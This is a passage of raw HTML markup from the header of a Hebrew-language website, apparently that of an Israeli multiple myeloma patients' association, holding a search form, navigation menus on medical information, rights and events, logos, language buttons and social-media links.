 \u05e0\u05de\u05e6\u05d0\u05d5 \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05d7\u05d9\u05e4\u05d5\u05e9.&quot;,&quot;server_error&quot;:&quot;\u05de\u05e6\u05d8\u05e2\u05e8\u05d9\u05dd \u05dc\u05d0 \u05d4\u05e6\u05dc\u05d7\u05e0\u05d5 \u05dc\u05de\u05e6\u05d5\u05d0 \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05dc\u05d7\u05d9\u05e4\u05d5\u05e9 \u05d6\u05d4. \u05e0\u05e1\u05d4 \u05de\u05d0\u05d5\u05d7\u05e8 \u05d9\u05d5\u05ea\u05e8.\n&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;he&quot;}"><form class="jet-ajax-search__form" method="get" action="https://amen.org.il/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-85079f4" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-85079f4" class="jet-ajax-search__field" type="search" placeholder="חיפוש ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות חיפוש</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">טען עוד</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c03d11b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c03d11b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;57de9ce&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a670dff" data-id="a670dff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-691cbe1 elementor-widget elementor-widget-image" data-id="691cbe1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://amen.org.il">
							<img fetchpriority="high" width="300" height="244" src="https://amen.org.il/wp-content/uploads/2023/04/cropped-לוגו-אמן-300x244.png" class="attachment-medium size-medium wp-image-12095" alt="לוגו חדש של עמותת אמ&quot;ן" srcset="https://amen.org.il/wp-content/uploads/2023/04/cropped-לוגו-אמן-300x244.png 300w, https://amen.org.il/wp-content/uploads/2023/04/cropped-לוגו-אמן.png 565w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6326855" data-id="6326855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e77e5 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="23e77e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-23e77e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571"><a href="/" class="elementor-item">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2575"><a href="https://amen.org.il/medical-information/" class="elementor-item">מידע רפואי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://amen.org.il/medical-information/what-is-myeloma/" class="elementor-sub-item">מהי מיאלומה נפוצה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://amen.org.il/medical-information/when-to-start-treatment/" class="elementor-sub-item">מתי מתחילים בטיפול?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://amen.org.il/medical-information/diagnosing-and-monitoring/" class="elementor-sub-item">אבחון המחלה ומעקב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://amen.org.il/medical-information/myeloma-treatment/" class="elementor-sub-item">הטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://amen.org.il/medical-information/myeloma-treatment/self-transplant/" class="elementor-sub-item">השתלה עצמית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://amen.org.il/medical-information/myeloma-treatment/myeloma-treatment-medicine/" class="elementor-sub-item">תרופות לטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://amen.org.il/medical-information/side-effect/" class="elementor-sub-item">טיפול בתופעות לוואי וסיבוכים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://amen.org.il/medical-information/clinical-research-2/" class="elementor-sub-item">טיפולי חמלה ומחקרים קליניים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2573"><a target="_blank" href="https://guide.amen.org.il" class="elementor-item">המדריך למתמודד</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2586"><a href="https://amen.org.il/services-and-benefits/" class="elementor-item">הטבות וזכויות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://amen.org.il/services-and-benefits/there-is-someone-to-talk-to/" class="elementor-sub-item">יש עם מי לדבר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://amen.org.il/services-and-benefits/benefits/" class="elementor-sub-item">הטבות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://amen.org.il/services-and-benefits/improving-the-medical-basket/" class="elementor-sub-item">שיפור סל התרופות והשירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://amen.org.il/services-and-benefits/knowledge-is-power/" class="elementor-sub-item">מידע הוא כח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://amen.org.il/services-and-benefits/rights/" class="elementor-sub-item">זכויות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236"><a href="https://amen.org.il/calendar/" class="elementor-item">אירועים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://amen.org.il/personal-story/" class="elementor-item">סיפורים אישיים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#" class="elementor-item elementor-item-anchor">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="https://amen.org.il/about/" class="elementor-sub-item">חזון ומטרות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://amen.org.il/about/staff-of-the-association/" class="elementor-sub-item">הצוות של אמ”ן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://amen.org.il/about/about-us/" class="elementor-sub-item">מי אנחנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://amen.org.il/about/international-connections/" class="elementor-sub-item">קשרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://amen.org.il/about/founders/" class="elementor-sub-item">המייסדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://amen.org.il/whats-new-1/" class="elementor-item">מה חדש</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-23e77e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571"><a href="/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2575"><a href="https://amen.org.il/medical-information/" class="elementor-item" tabindex="-1">מידע רפואי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://amen.org.il/medical-information/what-is-myeloma/" class="elementor-sub-item" tabindex="-1">מהי מיאלומה נפוצה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://amen.org.il/medical-information/when-to-start-treatment/" class="elementor-sub-item" tabindex="-1">מתי מתחילים בטיפול?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://amen.org.il/medical-information/diagnosing-and-monitoring/" class="elementor-sub-item" tabindex="-1">אבחון המחלה ומעקב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://amen.org.il/medical-information/myeloma-treatment/" class="elementor-sub-item" tabindex="-1">הטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://amen.org.il/medical-information/myeloma-treatment/self-transplant/" class="elementor-sub-item" tabindex="-1">השתלה עצמית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://amen.org.il/medical-information/myeloma-treatment/myeloma-treatment-medicine/" class="elementor-sub-item" tabindex="-1">תרופות לטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://amen.org.il/medical-information/side-effect/" class="elementor-sub-item" tabindex="-1">טיפול בתופעות לוואי וסיבוכים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://amen.org.il/medical-information/clinical-research-2/" class="elementor-sub-item" tabindex="-1">טיפולי חמלה ומחקרים קליניים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2573"><a target="_blank" href="https://guide.amen.org.il" class="elementor-item" tabindex="-1">המדריך למתמודד</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2586"><a href="https://amen.org.il/services-and-benefits/" class="elementor-item" tabindex="-1">הטבות וזכויות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://amen.org.il/services-and-benefits/there-is-someone-to-talk-to/" class="elementor-sub-item" tabindex="-1">יש עם מי לדבר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://amen.org.il/services-and-benefits/benefits/" class="elementor-sub-item" tabindex="-1">הטבות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://amen.org.il/services-and-benefits/improving-the-medical-basket/" class="elementor-sub-item" tabindex="-1">שיפור סל התרופות והשירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://amen.org.il/services-and-benefits/knowledge-is-power/" class="elementor-sub-item" tabindex="-1">מידע הוא כח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://amen.org.il/services-and-benefits/rights/" class="elementor-sub-item" tabindex="-1">זכויות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236"><a href="https://amen.org.il/calendar/" class="elementor-item" tabindex="-1">אירועים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://amen.org.il/personal-story/" class="elementor-item" tabindex="-1">סיפורים אישיים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="https://amen.org.il/about/" class="elementor-sub-item" tabindex="-1">חזון ומטרות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://amen.org.il/about/staff-of-the-association/" class="elementor-sub-item" tabindex="-1">הצוות של אמ”ן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://amen.org.il/about/about-us/" class="elementor-sub-item" tabindex="-1">מי אנחנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://amen.org.il/about/international-connections/" class="elementor-sub-item" tabindex="-1">קשרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://amen.org.il/about/founders/" class="elementor-sub-item" tabindex="-1">המייסדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://amen.org.il/whats-new-1/" class="elementor-item" tabindex="-1">מה חדש</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63d4ef7 header-lang-menu" data-id="63d4ef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be6cbbb elementor-align-right elementor-widget__width-auto header-lang-menu-item elementor-widget elementor-widget-button" data-id="be6cbbb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://amen.org.il">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">עברית</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-caae586 elementor-widget__width-auto header-lang-menu-item  elementor-widget elementor-widget-text-editor" data-id="caae586" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>/</p>								</div>
				</div>
				<div class="elementor-element elementor-element-83e1185 elementor-align-center elementor-widget__width-auto header-lang-menu-item  elementor-widget elementor-widget-button" data-id="83e1185" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://amen.org.il/ar">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">العربية</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28b4618 elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28b4618" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;57de9ce&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46fece8" data-id="46fece8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-158de4b elementor-shape-circle e-grid-align-left elementor-grid-mobile-4 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="158de4b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-animation-grow elementor-repeater-item-954cd1d" href="tel:0522262326" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-3614af9" href="https://www.youtube.com/channel/UCgobHKlybpgXyMnEo7yNoSw/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-9444844" href="http://www.facebook.com/AMENORGISRAEL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-animation-grow elementor-repeater-item-135be00" href="https://m-n-zh-hbyt-shl-kl-my-shhmylvmh-ngh-bkhyyv.simplecast.com/episodes" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<i aria-hidden="true" class="fas fa-podcast"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83ebc81" data-id="83ebc81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdec71 elementor-widget elementor-widget-image" data-id="0cdec71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://amen.org.il">
							<img width="565" height="460" src="https://amen.org.il/wp-content/uploads/2023/04/cropped-לוגו-אמן.png" class="attachment-full size-full wp-image-12095" alt="לוגו חדש של עמותת אמ&quot;ן" srcset="https://amen.org.il/wp-content/uploads/2023/04/cropped-לוגו-אמן.png 565w, https://amen.org.il/wp-content/uploads/2023/04/cropped-לוגו-אמן-300x244.png 300w" sizes="(max-width: 565px) 100vw, 565px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-271e9d5" data-id="271e9d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fb58da elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fb58da" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fb58da" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571"><a href="/" class="elementor-item">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2575"><a href="https://amen.org.il/medical-information/" class="elementor-item">מידע רפואי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://amen.org.il/medical-information/what-is-myeloma/" class="elementor-sub-item">מהי מיאלומה נפוצה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://amen.org.il/medical-information/when-to-start-treatment/" class="elementor-sub-item">מתי מתחילים בטיפול?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://amen.org.il/medical-information/diagnosing-and-monitoring/" class="elementor-sub-item">אבחון המחלה ומעקב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://amen.org.il/medical-information/myeloma-treatment/" class="elementor-sub-item">הטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://amen.org.il/medical-information/myeloma-treatment/self-transplant/" class="elementor-sub-item">השתלה עצמית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://amen.org.il/medical-information/myeloma-treatment/myeloma-treatment-medicine/" class="elementor-sub-item">תרופות לטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://amen.org.il/medical-information/side-effect/" class="elementor-sub-item">טיפול בתופעות לוואי וסיבוכים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://amen.org.il/medical-information/clinical-research-2/" class="elementor-sub-item">טיפולי חמלה ומחקרים קליניים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2573"><a target="_blank" href="https://guide.amen.org.il" class="elementor-item">המדריך למתמודד</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2586"><a href="https://amen.org.il/services-and-benefits/" class="elementor-item">הטבות וזכויות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://amen.org.il/services-and-benefits/there-is-someone-to-talk-to/" class="elementor-sub-item">יש עם מי לדבר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://amen.org.il/services-and-benefits/benefits/" class="elementor-sub-item">הטבות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://amen.org.il/services-and-benefits/improving-the-medical-basket/" class="elementor-sub-item">שיפור סל התרופות והשירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://amen.org.il/services-and-benefits/knowledge-is-power/" class="elementor-sub-item">מידע הוא כח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://amen.org.il/services-and-benefits/rights/" class="elementor-sub-item">זכויות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236"><a href="https://amen.org.il/calendar/" class="elementor-item">אירועים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://amen.org.il/personal-story/" class="elementor-item">סיפורים אישיים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#" class="elementor-item elementor-item-anchor">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="https://amen.org.il/about/" class="elementor-sub-item">חזון ומטרות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://amen.org.il/about/staff-of-the-association/" class="elementor-sub-item">הצוות של אמ”ן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://amen.org.il/about/about-us/" class="elementor-sub-item">מי אנחנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://amen.org.il/about/international-connections/" class="elementor-sub-item">קשרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://amen.org.il/about/founders/" class="elementor-sub-item">המייסדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://amen.org.il/whats-new-1/" class="elementor-item">מה חדש</a></li>
</ul>			</nav>
